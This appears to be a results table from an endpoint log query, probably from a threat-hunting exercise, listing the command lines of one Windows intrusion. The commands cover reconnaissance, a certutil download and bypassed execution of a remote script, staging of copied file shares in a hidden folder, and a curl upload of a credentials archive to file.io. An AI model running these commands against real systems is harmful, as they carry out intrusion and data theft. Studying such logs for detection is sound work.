 Results Chart
Timestamp [UTC] ProcessCommandLine
22/11/2025, 01:59:54.275 "curl.exe" -F file=@C:\Windows\Logs\CBS\credentials.tar.gz https://file.io
22/11/2025, 01:41:33.050 "tar.exe" -czf C:\Windows\Logs\CBS\shipping.tar.gz -C C:\Windows\Logs\CBS\shipping .
22/11/2025, 01:30:10.098 "tar.exe" -czf C:\Windows\Logs\CBS\credentials.tar.gz -C C:\Windows\Logs\CBS\it-admin .
22/11/2025, 01:28:55.820 "tar.exe" -czf C:\Windows\Logs\CBS\financial.tar.gz -C C:\Windows\Logs\CBS\financial .
22/11/2025, 01:27:31.906 "tar.exe" --version
22/11/2025, 01:20:46.023 "xcopy.exe" C:\FileShares\Shipping C:\Windows\Logs\CBS\shipping /E /I /H /Y
22/11/2025, 01:07:53.643 "xcopy.exe" C:\FileShares\IT-Admin C:\Windows\Logs\CBS\it-admin /E /I /H /Y
22/11/2025, 01:06:03.265 "xcopy.exe" C:\FileShares\Financial C:\Windows\Logs\CBS\financial /E /I /H /Y
22/11/2025, 01:05:21.073 "xcopy.exe" C:\FileShares\Contracts C:\Windows\Logs\CBS\contracts /E /I /H /Y
22/11/2025, 01:03:55.676 "powershell.exe" -ExecutionPolicy Bypass -File C:\Windows\Logs\CBS\ex.ps1
22/11/2025, 01:02:59.628 "certutil.exe" -urlcache -f http://78.141.196.6:8080/ex.ps1 C:\Windows\Logs\CBS\ex.ps1
22/11/2025, 00:58:24.777 "certutil.exe" -urlcache -f http://78.141.196.6:7331/ex.ps1 C:\Windows\Logs\CBS\ex.ps1
22/11/2025, 00:56:47.410 "certutil.exe" -urlcache -f http://78.141.196.6:7331/ex.ps1 C:\Windows\Logs\CBS\ex.ps1
22/11/2025, 00:55:43.998 "attrib.exe" +h +s C:\Windows\Logs\CBS
22/11/2025, 00:42:50.356 "ARP.EXE" -a
22/11/2025, 00:42:46.365 "ipconfig.exe" /all
22/11/2025, 00:42:24.121 "whoami.exe" /all
22/11/2025, 00:42:01.957 net.exe" view \\10.1.0.188